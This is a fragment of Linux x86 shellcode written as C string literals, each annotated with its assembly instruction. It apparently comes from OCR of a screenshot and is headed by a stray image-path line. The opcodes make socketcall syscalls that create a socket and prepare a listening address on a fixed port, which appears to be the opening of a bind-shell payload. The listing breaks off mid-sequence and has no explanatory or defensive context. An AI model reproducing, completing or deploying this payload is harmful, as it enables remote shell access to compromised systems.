
 * 92 bytes.

 */
"\x31\xc0"
// xorl %eax,%eax
"\x50"
// pushl %eax
"\x40"
// incl %eax
"\x89\xc3"
// movl %eax,%ebx
"\x50"
// pushl %eax
"\x40"
// incl %eax
"\x50"
// pushl %eax
"\x89\xe1"
// movl %esp,%ecx
"\xb0\x66"
// movb $0x66,%al
"\xcd\x80"
// int $0x80
"\x31\xd2"
// xorl %edx,%edx
"\x52"
// pushl %edx
"\x66\x68\x13\xd2"
// pushw $0xd213
"\x43"
// incl %ebx
"\x66\x53"
// pushw %bx
"\x89\xe1"
// movl %esp,%ecx
"\x6a\x10"
// pushl $0x10
"\x51"
// pushl %ecx